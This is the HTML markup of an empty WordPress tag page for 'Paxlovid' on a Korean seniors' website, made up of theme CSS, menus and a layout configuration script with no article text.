	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://cheonan-senior.com/category/health/medicine/">의학</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-866"><a href="https://cheonan-senior.com/category/finance/">금융</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-871"><a href="https://cheonan-senior.com/category/finance/pension/">연금</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://cheonan-senior.com/category/finance/assets/">자산</a></li>
</ul>
</li>
</ul></div>
</div>




    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cheonan-senior.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>

            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3{
                    min-height: 0;
                }
</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_5,
                .tdi_5 .tdc-columns{
                    min-height: 0;
                }.tdi_5,
				.tdi_5 .tdc-columns{
				    display: block;
				}.tdi_5 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_5{
padding-top:25px !important;
}

.tdi_5 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_7{
                    vertical-align: baseline;
                }.tdi_7 > .wpb_wrapper,
				.tdi_7 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_7 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

.tdi_8{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_8 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_8{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://cheonan-senior.com/">홈</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">태그</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">팍스로비드</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://cheonan-senior.com/",
                                "name": "홈"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "태그"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "팍스로비드"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_9 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

.tdi_9{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_9 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_9 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_9{
					text-align: left;
				}.tdi_9 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_9 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:none !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_9 .tdb-title-text{
					font-family:Rubik !important;font-size:26px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>팍스로비드</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_10 tdb-numbered-pagination td-h-effect-up-shadow td_with_ajax_pagination td-pb-border-top td_block_template_8 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-bottom:48px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner:after,
                .tdb_loop .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdi_10 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_10 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_10 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_10 .td-module-meta-info,
				.ie11 .tdi_10 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_10 .td-module-meta-info{
					padding: 20px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_10 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_10 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_10 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_10 .td-post-vid-time{
					display: block;
				}.tdi_10 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_10 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_10 .td-excerpt{
					display: none;
				
					margin: 10px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_10 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_10 .td-read-more{
					display: none;
				}.tdi_10 .td-author-date{
					display: inline;
				}.tdi_10 .td-post-author-name{
					display: inline-block;
				}.tdi_10 .td-post-date,
				.tdi_10 .td-post-author-name span{
					display: inline-block;
				}.tdi_10 .entry-review-stars{
					display: inline-block;
				}.tdi_10 .td-icon-star,
                .tdi_10 .td-icon-star-empty,
                .tdi_10 .td-icon-star-half{
					font-size: 15px;
				}.tdi_10 .td-module-comments{
					display: none;
				}.tdi_10 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_10 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #dd3333;
				}.tdi_10 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_10 .td_module_wrap:hover .td-module-title a{
					color: #dd3333;
				}.tdi_10 .td-post-author-name:hover a{
					color: #dd3333;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_10 .page-nav a,
				.tdi_10 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #dd3333;
				
					border-color: #dd3333;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_10.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_10 .page-nav .page-nav-icon-svg svg ,
				.tdi_10 .page-nav .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_10 .page-nav .current{
					color: #dd3333;
				
					background-color: #ffffff;
				
					border-color: #dd3333;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_10 .page-nav a:hover,
				.tdi_10 .td-load-more-wrap a:hover{
					color: #dd3333;
				    
					background-color: #ffffff;
				
					border-color: #dd3333;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_10 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_10 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #dd3333;
				}.tdi_10 .entry-title{
					margin: 10px 0;
				
					font-family:Rubik !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_10 .td-block-title a,
				.tdi_10 .td-block-title span{
					font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_10 .td-author-date,
				.tdi_10 .tdb-author-photo,
				.tdi_10 .td-post-author-name a,
				.tdi_10 .td-author-date .entry-date,
				.tdi_10 .td-module-comments a{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}html:not([class*='ie']) .tdi_10 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_10 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 16px;
					margin-bottom: 16px;
				
					clear: none !important;
				
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}.tdi_10 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_10 .td-module-container:before{
					bottom: -16px;
				}.tdi_10 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_10 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_10 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_10 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_10 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_10 .td-module-container:before{
					bottom: -12px;
				}.tdi_10 .td-post-category{
					margin: 2px 5px 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_10 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_10 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_10 .td-block-title a,
				.tdi_10 .td-block-title span{
					font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_10 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_10 .td-author-date,
				.tdi_10 .tdb-author-photo,
				.tdi_10 .td-post-author-name a,
				.tdi_10 .td-author-date .entry-date,
				.tdi_10 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_10 .td-excerpt{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_10 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_10 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_10 .td-module-container:before{
					bottom: -18px;
				}.tdi_10 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_10 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_10 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_10 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNCIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"10px 0","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","title_txt":"#000000","title_txt_hover":"#dd3333","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIycHggNXB4IDAgMCJ9","modules_category_padding":"0","f_cat_font_family":"712","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#dd3333","f_meta_font_family":"712","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","art_excerpt":"10px 0 0","f_ex_font_family":"712","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","block_template_id":"td_block_template_8","show_com":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","pag_h_bg":"#ffffff","pag_a_bg":"#ffffff","pag_h_border":"#dd3333","pag_a_border":"#dd3333","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"8","author_txt_hover":"#dd3333","offset":"4","pag_h_text":"#dd3333","pag_a_text":"#dd3333","pag_bg":"#dd3333","pag_border":"#dd3333","h_effect":"up-shadow","pag_text":"#ffffff","tag_slug":"%ed%8c%8d%ec%8a%a4%eb%a1%9c%eb%b9%84%eb%93%9c","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "2";
block_tdi_10.block_type = "tdb_loop";
block_tdi_10.post_count = "0";
block_tdi_10.found_posts = "0";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "-0";
tdBlocksArray.push(block_tdi_10);
</script><div  id=tdi_10 class="td_block_inner tdb-block-inner td-fix-index"></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_13 td-h-effect-up-shadow td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_13 .entry-thumb{
					background-position: center 50%;
				}.tdi_13 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_13 .td-image-container,
				.ie11 .tdi_13 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_13 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_13 .td-module-meta-info,
				.ie11 .tdi_13 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_13 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_13 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_13 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_13 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_13 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_13 .entry-thumb,
				.tdi_13 .entry-thumb:before,
				.tdi_13 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_13 .td-post-vid-time{
					display: block;
				}.tdi_13 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_13 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_13 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_13 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
